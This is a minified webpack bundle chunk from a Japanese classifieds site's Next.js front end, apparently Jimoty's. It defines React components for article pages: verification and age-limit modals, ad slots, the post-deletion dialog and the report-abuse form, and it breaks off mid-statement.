(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4298],{11483:(e,t,n)=>{"use strict";n.d(t,{i:()=>p});var a=n(37876),r=n(14232),i=n(21626),s=n(84345),l=n(30479);let o=i.Ay.label.withConfig({componentId:"sc-d5cbeb81-0"})([""," display:inline-flex;align-items:center;user-select:none;:hover{cursor:pointer;}.styled-radio{border-radius:50%;}input:checked + .styled-radio{border-color:",";}input:checked + .styled-radio:after{opacity:1;}&.disabled input + .styled-radio{border-color:",";}&:focus:not(.disabled) .styled-radio,&.focus:not(.disabled) .styled-radio,&:active:not(.disabled) .styled-radio,&.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}&.disabled{color:",";cursor:default;input:checked + .styled-radio{border-color:",";&:after{background:",";}}}"],e=>e.theme.mixins.typography("body2",e.isBold),e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable),c=i.Ay.input.withConfig({componentId:"sc-d5cbeb81-1"})(["display:none;"]),d=i.Ay.div.withConfig({componentId:"sc-d5cbeb81-2"})(["width:18px;height:18px;position:relative;display:flex;justify-content:center;align-items:center;margin:3px;border:solid 2px ",";&:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:",";content:'';opacity:0;}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.functional.primary.normal),x={disabled:!1,isFocus:!1,isError:!1},p=(0,r.forwardRef)((e,t)=>{let n={...x,...e};return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(o,{checked:n.checked,className:[n.isFocus?"focus":"",n.disabled?"disabled":""].join(" "),children:[(0,a.jsxs)("div",{children:[(0,a.jsx)(c,{...n,ref:t,type:"radio",checked:n.checked,label:"",className:[n.isFocus?"focus":""].join(" ")}),(0,a.jsx)(d,{className:"styled-radio"})]}),n.label&&(0,a.jsx)(s._,{ml:2,children:n.label})]}),n.isError&&n.errorMessage&&(0,a.jsx)(l.O,{children:n.errorMessage})]})})},89366:(e,t,n)=>{"use strict";n.r(t),n.d(t,{__N_SSP:()=>nx,default:()=>np});var a=n(37876),r=n(14232),i=n(21626),s=n(72910),l=n(84345),o=n(82261),c=n(97314),d=n(5347),x=n(78450),p=n(6437),u=n(43052),h=n(2688);let m=(0,i.Ay)(l._).withConfig({componentId:"sc-6f11024-0"})([""," width:90px;word-break:break-all;"],e=>e.theme.mixins.typography("body2")),g=e=>(0,a.jsxs)(m,{alignItems:"flex-start",flexDirection:"column",className:e.className,children:[(0,a.jsxs)("a",{href:(0,h.A)({prefecture:e.articleOutline.prefecture,categoryGroup:e.articleOutline.category_group,category:e.articleOutline.category,articleKey:e.articleOutline.key,isExternal:!!e.articleOutline.external,isUnderScore:!1,isSP:!1}),className:e.linkClassName,children:[(0,a.jsx)(u.z,{size:"sp",src:e.articleOutline.image_url}),c.X.truncate(e.articleOutline.title,18)]}),(0,a.jsx)(d.E,{variant:"caption2",as:"div",children:c.X.truncate(e.articleOutline.decorated_location_name,6)}),(0,a.jsx)(d.E,{variant:"caption2",as:"div",children:c.X.truncate(e.articleOutline.text,21)})]});var y=n(69831);let b=(0,i.Ay)(l._).withConfig({componentId:"sc-b63a885f-0"})(["gap:","px ","px;"],e=>e.theme.spacing[4],e=>e.theme.spacing[8]),j=e=>0===e.relatedArticles.length?null:(0,a.jsxs)(l._,{as:"section",className:e.className,children:[(0,a.jsxs)(l._,{mb:3,children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h2",children:(0,p.X)(e.categoryGroup,e.category,e.largeGenre,e.mediumGenre)}),(0,a.jsx)(d.E,{variant:"caption1",as:"p",children:"".concat(c.X.truncate(e.articleTitle,23)," ").concat(e.prefecture.name," ").concat("pet"!==e.categoryGroup.name_en&&x.E.categoryGroupMap[e.categoryGroup.name_en]?x.E.categoryGroupMap[e.categoryGroup.name_en].seoCore:"","を見ている人は、こちらの記事も見ています。")})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(b,{justifyContent:"flex-start",flexWrap:"wrap",mt:3,children:e.relatedArticles.map(e=>(0,a.jsx)(g,{articleOutline:e,linkClassName:"gtm_recommend_article_pc"},e.id))})]});var _=n(71240),f=n(24465),v=n(630),C=n(89099),w=n.n(C);let I=(0,i.Ay)(l._).withConfig({componentId:"sc-b40c83a4-0"})(["width:max-content;background-color:",";border-radius:","px;",""],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius,e=>e.theme.mixins.typography("body2")),W=i.Ay.span.withConfig({componentId:"sc-b40c83a4-1"})(["font-weight:bold;color:",";"],e=>e.theme.colors.functional.danger.normal),k=(0,i.Ay)(l._).withConfig({componentId:"sc-b40c83a4-2"})(["gap:","px;& > *{width:50%;}"],e=>e.theme.spacing[6]),A=(0,i.Ay)(l._).withConfig({componentId:"sc-b40c83a4-3"})(["margin-left:","px;color:",";"," word-wrap:nowrap;"],e=>e.theme.spacing[2],e=>e.theme.colors.system.text.secondary,e=>e.theme.mixins.typography("caption1")),R=e=>{let{asPath:t}=(0,C.useRouter)(),[n,i]=(0,r.useState)(!1),s=c.X.convertToUnderscorePath(t),o=(0,r.useCallback)(()=>{i(!1)},[]),p=(0,r.useCallback)(()=>{i(!0)},[]);return e.isOwner&&e.deletable?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(_.h,{isOpen:n,onClose:o,children:(0,a.jsxs)(I,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",children:[(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:"投稿削除に関しての注意"}),(0,a.jsx)("button",{onClick:o,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsxs)(l._,{my:4,as:"p",children:['取引が終了した場合は、再開・編集が後ほど行える、"受付終了"のご利用をオススメします。',(0,a.jsx)("br",{}),"また、同一内容を複数投稿する行為は ",(0,a.jsx)(W,{children:"禁止"})," としております。",(0,a.jsx)("br",{}),"同じ内容を新規で投稿しなおしたい場合には、投稿"," ",(0,a.jsxs)(W,{children:[x.E.articleRepostDate,"日後"]})," ","から再投稿ボタンで簡単に行えます。"]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"内容を修正したい場合"})," ","- ",(0,a.jsx)("a",{href:"".concat(s,"/edit"),children:"編集"})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"投稿を削除する場合"})," ","-"," ",(0,a.jsx)("a",{href:"".concat(s,"/destroy"),rel:"nofollow",children:"削除"})]}),(0,a.jsxs)(k,{justifyContent:"center",alignItems:"flex-start",children:[(0,a.jsx)(v.f,{block:!0,onClick:o,variant:"neutral",children:"キャンセル"}),e.isRepostable?(0,a.jsx)("a",{href:"".concat(s,"/repost"),children:(0,a.jsx)(v.f,{block:!0,children:"再投稿"})}):(0,a.jsxs)(l._,{children:[(0,a.jsx)(v.f,{block:!0,disabled:!0,children:"再投稿"}),(0,a.jsxs)(d.E,{variant:"caption2",children:["※投稿",x.E.articleRepostDate,"日後から再投稿できます。"]})]})]})]})}),(0,a.jsx)("button",{type:"button",onClick:p,children:(0,a.jsxs)(A,{alignItems:"center",children:[(0,a.jsx)(f.kK,{size:"16"}),(0,a.jsx)(l._,{ml:1,children:" 投稿削除"})]})})]}):null},E=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"古物商許可証認証のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsxs)(l._,{mb:7,children:[(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"売りますあげますの特定カテゴリで、一定期間に複数回の投稿をいただいています。法令遵守のため、古物商許可証の提出をお願いいたします。"})}),(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"提出いただき、確認が完了するまでは、投稿が掲載されませんので、ご了承ください。"})]}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/select_id_cards/new",children:(0,a.jsx)(v.f,{block:!0,children:"古物商許可証認証はこちら"})}),(0,a.jsx)(l._,{my:3,children:(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["個人の方は、投稿内容を確認させていただきますので、",(0,a.jsx)("a",{target:"_blank",href:"/inquiries/new",children:"ジモティー運営事務局"}),"までご連絡ください。"]})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}),O={car:3,pet:2},K=e=>"car"===e.categoryGroup.name_en||"pet"===e.categoryGroup.name_en?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"身分証提出のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsxs)(l._,{mb:7,children:[(0,a.jsx)(l._,{mb:4,children:(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:[e.categoryGroup.name,"カテゴリでは",O[e.categoryGroup.name_en],"回以上投稿される際は、",(0,a.jsx)("br",{}),"トラブル防止のために、個人の場合は身分証、法人の場合は法人が確認できる書類等の提出をお願いいたします。"]})}),(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"提出いただき、確認が完了するまでは、投稿が掲載されませんので、ご了承ください。"})]}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/select_id_cards/new",children:(0,a.jsx)(v.f,{block:!0,children:"身分証を提出する"})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}):null,G=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"身分証提出のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"売ります・あげますカテゴリの投稿を掲載するために身分証認証が必要です。安心安全にご利用いただくために身分証の提出をお願いいたします。"})}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/select_id_cards/new",children:(0,a.jsx)(v.f,{block:!0,children:"身分証を提出する"})}),(0,a.jsx)(l._,{my:3,justifyContent:"center",children:(0,a.jsx)(d.E,{variant:"caption1",as:"p",children:"提出後に、投稿は掲載されます。"})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}),N=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"法人書類提出のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"投稿を掲載するために法人認証が必要です。安心安全にご利用いただくために法人が確認できる書類の提出をお願いいたします。"})}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/id_card_authentications_for_business",children:(0,a.jsx)(v.f,{block:!0,children:"法人書類を提出する"})}),(0,a.jsx)(l._,{my:3,justifyContent:"center",children:(0,a.jsx)(d.E,{variant:"caption1",as:"p",children:"提出後に、投稿は掲載されます。"})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}),F=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"宅建業免許番号登録のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["不動産カテゴリを業として利用する際には、宅建業免許番号の登録が必ず必要です。",(0,a.jsx)("br",{}),"3ヶ月以内に2件以上投稿される場合には業と判断させていただいておりますので、",(0,a.jsx)("br",{}),"法令遵守のため、宅地建物取引免許画像登録ページから登録を行ってください。",(0,a.jsx)("br",{}),(0,a.jsx)("br",{}),"登録いただくまでは、この投稿は掲載されません。"]})}),(0,a.jsx)(l._,{children:(0,a.jsx)(l._,{mt:2,children:(0,a.jsx)("a",{href:"/real_estate_notary_authentications/new",children:(0,a.jsx)(v.f,{block:!0,children:"登録"})})})})]}),S=(0,i.Ay)(l._).withConfig({componentId:"sc-45f4bd22-0"})(["width:600px;position:fixed;top:58px;left:50%;background-color:",";transform:translate(-50%,0);border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),P=e=>{let[t,n]=(0,r.useState)(!0),i=(0,r.useCallback)(()=>n(!1),[]);return e.warningType?(0,a.jsx)(_.h,{isOpen:t,children:(0,a.jsxs)(S,{p:4,children:["antique_dealer_auth"===e.warningType&&(0,a.jsx)(E,{onClose:i}),"repetition_auth"===e.warningType&&(0,a.jsx)(K,{categoryGroup:e.categoryGroup,onClose:i}),"id_card_auth"===e.warningType&&(0,a.jsx)(G,{onClose:i}),"corporation_auth"===e.warningType&&(0,a.jsx)(N,{onClose:i}),"real_estate_notary_auth"===e.warningType&&(0,a.jsx)(F,{onClose:i})]})}):null},q=(0,i.Ay)(l._).withConfig({componentId:"sc-6fdbca7e-0"})(["width:600px;position:fixed;top:182px;left:50%;transform:translate(-50%,0);background-color:",";border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),X={under20yearsOld:{title:"20歳未満の方はご利用できません",message:"お酒カテゴリについては、20歳未満の方は、投稿・問い合せを行なえません。20歳以上の場合は、support@jmty.jpに身分証の画像を添付の上ご連絡ください。"},under18yearsOld:{title:"18歳未満の方はご利用できません",message:"安心安全にご利用いただくために、18歳未満の方は、投稿・問合せを行えません。18歳未満の方は保護者の方が代わりにご利用ください。18歳以上の場合は、support@jmty.jpに身分証の画像を添付の上ご連絡ください。"}},T=e=>{let t="under_20_years_old"===e.alertReason?X.under20yearsOld:"under_18_years_old"===e.alertReason?X.under18yearsOld:null;return t&&void 0!==e.alertReason?(0,a.jsx)(_.h,{isOpen:!0,children:(0,a.jsxs)(q,{p:4,children:[(0,a.jsx)(l._,{mb:1,children:(0,a.jsx)(d.E,{variant:"title5",bold:!0,as:"div",children:t.title})}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,mb:7,children:(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:t.message})})}),(0,a.jsx)(l._,{justifyContent:"center",children:"under_18_years_old"===e.alertReason?(0,a.jsx)("a",{href:"/",children:(0,a.jsx)(v.f,{width:"small",children:"トップ"})}):(0,a.jsx)(v.f,{width:"small",onClick:()=>w().back(),children:"戻る"})})]})}):null};var M=n(90315);let U=i.Ay.div.withConfig({componentId:"sc-58a230f8-0"})(["",""],e=>{if("development"===M.g||"staging"===M.g){var t;return(0,i.AH)(["position:relative;&:before{width:100%;height:100%;position:absolute;display:flex;justify-content:center;align-items:center;opacity:0.6;background-color:",";content:",";}"],e.theme.colors.pallet.pink[200],'"'.concat(null!=(t=e.label)?t:"広告設置箇所",'"'))}return(0,i.AH)([""])}),L=e=>(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,id:"div-gpt-ad-1498040218147-5",label:"div-gpt-ad-1498040218147-5",style:{width:"300px",height:"250px"},dangerouslySetInnerHTML:{__html:"\n            <script>\n            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });\n          <\/script>\n      "}}),D=e=>(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,label:"div-gpt-ad-1498040218147-2",id:"div-gpt-ad-1498040218147-2",style:{width:"300px",height:"600px"},dangerouslySetInnerHTML:{__html:"\n            <script>\n            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });\n          <\/script>\n      "}}),H=e=>(0,a.jsx)(U,{suppressHydrationWarning:!0,label:"div-gpt-ad-1498040218147-6",className:e.className,id:"div-gpt-ad-1498040218147-6",style:{width:"300px",height:"250px"},dangerouslySetInnerHTML:{__html:"\n            <script>\n            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });\n          <\/script>\n      "}}),B=i.Ay.div.withConfig({componentId:"sc-839cbee5-0"})(["height:300px;display:flex;justify-content:space-between;gap:","px;overflow-y:hidden;"],e=>e.theme.spacing[2]),z=e=>(0,a.jsxs)(B,{children:[(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,label:"div-gpt-ad-1498040218147-0",id:"div-gpt-ad-1498040218147-0",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });\n            <\/script>\n        "}}),(0,a.jsx)(U,{suppressHydrationWarning:!0,label:"div-gpt-ad-1498040218147-1",className:e.className,id:"div-gpt-ad-1498040218147-1",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });\n            <\/script>\n        "}})]}),J=i.Ay.div.withConfig({componentId:"sc-2ee9ecb-0"})(["height:280px;display:flex;justify-content:space-between;gap:","px;overflow-y:hidden;"],e=>e.theme.spacing[2]),V=e=>(0,a.jsxs)(J,{children:[(0,a.jsx)(U,{suppressHydrationWarning:!0,label:"div-gpt-ad-1498040218147-3",className:e.className,id:"div-gpt-ad-1498040218147-3",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });\n            <\/script>\n        "}}),(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,id:"div-gpt-ad-1498040218147-4",label:"div-gpt-ad-1498040218147-4",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });\n            <\/script>\n        "}})]});var Q=n(14762);let Z=(0,i.Ay)(l._).withConfig({componentId:"sc-72be5a9-0"})(["z-index:",";width:100%;position:fixed;bottom:0;background-color:",";border-top:1px solid ",";"],e=>e.theme.zIndex.pcOverlayAd,e=>e.theme.colors.system.surface,e=>e.theme.colors.system.border),Y=(0,i.Ay)(U).withConfig({componentId:"sc-72be5a9-1"})(["width:728px;height:90px;margin:0 auto;text-align:center;"]),$=e=>{let t=(0,r.useRef)(null),{methods:{setFooterMarginBottom:n,resetFooterMarginBottom:i}}=(0,Q.u)();(0,r.useEffect)(()=>{t.current&&n(t.current.clientHeight)},[t]);let s=(0,C.useRouter)(),l=()=>{i()};return(0,r.useEffect)(()=>(s.events.on("routeChangeStart",l),()=>{s.events.off("routeChangeStart",l)}),[]),(0,a.jsx)(Z,{className:e.className,ref:t,children:(0,a.jsx)(Y,{suppressHydrationWarning:!0,label:"div-gpt-ad-1614569648782-0",id:"div-gpt-ad-1614569648782-0",dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });\n            <\/script>\n        "}})})},ee=(0,i.Ay)(l._).withConfig({componentId:"sc-17088789-0"})(["gap:","px ","px;"],e=>e.theme.spacing[4],e=>e.theme.spacing[8]),et=e=>0===e.ownerArticles.length?null:(0,a.jsxs)(l._,{as:"section",className:e.className,children:[(0,a.jsx)(l._,{mb:3,children:(0,a.jsxs)(d.E,{variant:"body1",bold:!0,as:"h2",children:[e.userName,"さんのその他の投稿記事："]})}),(0,a.jsx)(y.o,{}),(0,a.jsx)(ee,{justifyContent:"flex-start",flexWrap:"wrap",mt:3,children:e.ownerArticles.map(e=>(0,a.jsx)(g,{articleOutline:e},e.id))})]});var en=n(57539);let ea=i.Ay.a.withConfig({componentId:"sc-72cfd265-0"})(["",""],e=>e.theme.mixins.typography("body2")),er=e=>{let t=(0,en.l)(),n=c.X.convertToUnderscorePath(t.pathname);return(0,a.jsxs)(l._,{alignItems:"center",suppressHydrationWarning:!0,children:[e.possibleActionForArticle.editable&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/edit"),children:"この記事を編集"})]}),e.possibleActionForArticle.repostable&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/repost"),children:"再投稿"})]}),e.possibleActionForArticle.openable&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/close"),children:"問い合わせ受付を再開"})]}),e.possibleActionForArticle.closable&&!e.isConfirming&&!e.isRejected&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.iG,{}),(0,a.jsx)(ea,{href:"".concat(n,"/close"),children:"問い合わせ受付を終了"})]})]})},ei=i.Ay.button.withConfig({componentId:"sc-bc8dba-0"})(["display:flex;align-items:center;"," color:",";"],e=>e.theme.mixins.typography("caption1"),e=>e.theme.colors.system.text.secondary),es=i.Ay.div.withConfig({componentId:"sc-bc8dba-1"})(["width:600px;min-height:0px;padding:","px;background-color:",";"],e=>e.theme.spacing[4],e=>e.theme.colors.system.surface),el=e=>{let[t,n]=(0,r.useState)(!1),i=(0,r.useCallback)(()=>{n(!0)},[]),s=(0,r.useCallback)(()=>{n(!1)},[]);return(0,a.jsxs)(l._,{className:e.className,children:[(0,a.jsxs)(ei,{onClick:i,type:"button",children:[(0,a.jsx)(f.Pl,{size:"16"}),(0,a.jsx)(l._,{as:"span",ml:1,children:"注意事項"})]}),(0,a.jsx)(_.h,{isOpen:t,onClose:s,children:(0,a.jsxs)(es,{children:[(0,a.jsxs)(l._,{justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:"ジモティーからの注意事項"}),(0,a.jsx)("button",{onClick:s,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{my:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["トラブルの際は",(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"警察等の捜査依頼に積極的に協力しております。"}),"ご相談は",(0,a.jsx)("a",{href:"/inquiries/new?inquiry_category_id=547eadcdd54e1f152b000007",children:"こちら"}),"。"]})}),(0,a.jsx)(d.E,{as:"h3",variant:"title6",bold:!0,children:"詐欺やトラブルにご注意ください"}),(0,a.jsxs)(l._,{as:"ul",m:2,pl:2,children:[(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"/about/trouble_guide",target:"_blank",rel:"nofollow",children:"ジモティーを安全安心にご利用いただくために"})}),(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"/about/trouble_bank_accounts",target:"_blank",rel:"nofollow",children:"トラブルが報告されている振込先口座情報"})}),(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"/info/guideline/trouble#head2",target:"_blank",rel:"nofollow",children:"注意したい詐欺の特徴"})})]})]})})]})};var eo=n(88992),ec=n(29728);let ed={post:e=>(0,ec.w)(ec.S.post("/web_api/v1/articles/".concat(e.id,"/alert"),e))},ex=[{value:"multipost",label:"同じ投稿がされている"},{value:"miscategorized",label:"カテゴリーが間違っている"},{value:"dating",label:"出会い目的の疑い"},{value:"banned",label:"出品禁止物の疑い"},{value:"soliciation",label:"マルチ商法・宗教・保険等の勧誘"},{value:"piracy",label:"コピー商品・著作権違反の疑い"},{value:"unlicensed",label:"無許可・無資格営業の疑い"},{value:"other",label:"その他規約違反の疑い"}],ep=e=>{var t,n;let{control:a,handleSubmit:i,formState:{errors:s}}=(0,eo.mN)({defaultValues:{alert:{reason:"illegal",description:""}}}),[l,o]=(0,r.useState)(null!=(t=e.isModalOpenDefault)&&t),c=(0,C.useRouter)(),d=(0,r.useCallback)(()=>{e.isLogin?o(!0):c.push("/users/sign_in?not_signed_in_alert_info=通報するにはログインしてください。")},[e.isLogin,c]),x=(0,r.useCallback)(()=>{o(!1)},[]),[p,u]=(0,r.useState)(null!=(n=e.submitStatusDefault)?n:null),[h,m]=(0,r.useState)(!1);return{isModalOpen:l,modalOpen:d,modalClose:x,alertReasonOptions:ex,control:a,errors:s,submitResult:p,isLoading:h,handleSubmitForm:(0,r.useCallback)(async()=>{i(async t=>{let n={category_group_name:e.categoryGroupNameEn,id:e.articleKey,category_name:e.categoryNameEn,prefecture_name:e.prefectureNameEn,...t};if(window.confirm("この内容で通報してもよろしいですか？")){m(!0);let e=await ed.post(n);"success"===e.status?(m(!1),u("success")):"warning"===e.status&&(m(!1),u("warning"))}})()},[i,e.articleKey,e.categoryGroupNameEn,e.categoryNameEn,e.prefectureNameEn])}};var eu=n(11483),eh=n(53204),em=n(23858);let eg=i.Ay.div.withConfig({componentId:"sc-dabce8f4-0"})(["max-width:90px;position:relative;"]),ey=i.Ay.button.withConfig({componentId:"sc-dabce8f4-1"})(["display:flex;align-items:center;"," color:",";"],e=>e.theme.mixins.typography("caption1"),e=>e.theme.colors.system.text.secondary),eb=i.Ay.div.withConfig({componentId:"sc-dabce8f4-2"})(["z-index:",";width:400px;position:absolute;top:auto;left:auto;right:0;display:",";padding:","px;background-color:",";border:1px solid ",";"],e=>e.theme.zIndex.menu,e=>e.isOpen?"block":"none",e=>e.theme.spacing[4],e=>e.theme.colors.system.surface,e=>e.theme.colors.system.border);var ej=n(28726);let e_=(0,i.Ay)(l._).withConfig({componentId:"sc-bb1e9b8-0"})(["height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;"]),ef=(0,i.Ay)(l._).withConfig({componentId:"sc-bb1e9b8-1"})(["height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;"]);var ev=n(54050);let eC=i.Ay.p.withConfig({componentId:"sc-cf82bfc1-0"})([""," white-space:pre-wrap;word-break:break-word;"],e=>e.theme.mixins.typography("body2")),ew=(e,t,n)=>(0,a.jsx)("a",{href:e,children:t},n),eI=e=>(0,a.jsx)(ev.A,{componentDecorator:ew,children:(0,a.jsx)(eC,{children:e.text})}),eW=i.Ay.li.withConfig({componentId:"sc-17aa9f2a-0"})([""," display:inline-block;&:not(:last-child){::after{content:'|';margin:0 ","px;color:",";}}"],e=>e.theme.mixins.typography("body2"),e=>e.theme.spacing[1],e=>e.theme.colors.system.border),ek=e=>e.words.length?(0,a.jsxs)(l._,{children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h2",children:"関連キーワード検索"}),(0,a.jsx)(l._,{as:"ul",my:4,flexWrap:"wrap",children:e.words.map(t=>(0,a.jsx)(eW,{children:(0,a.jsx)("a",{href:"/all/".concat(e.categoryGroupNameEn,"-kw-").concat(encodeURIComponent(t)),children:t},t)}))})]}):null,eA=i.Ay.li.withConfig({componentId:"sc-bee1abe8-0"})([""," display:inline-block;&:not(:last-child){::after{content:'|';margin:0 ","px;color:",";}}"],e=>e.theme.mixins.typography("body2"),e=>e.theme.spacing[1],e=>e.theme.colors.system.border),eR=e=>(0,a.jsxs)(l._,{children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h2",children:"関連の掲示板"}),(0,a.jsx)(l._,{as:"ul",my:4,flexWrap:"wrap",children:e.relatedCategoryLinks.map(e=>e.url?(0,a.jsx)(eA,{children:(0,a.jsx)("a",{href:e.url,children:e.title},e.title)}):null)})]});var eE=n(53294),eO=n(81018),eK=n(11012),eG=n(39220),eN=n(68658),eF=n(98974);let 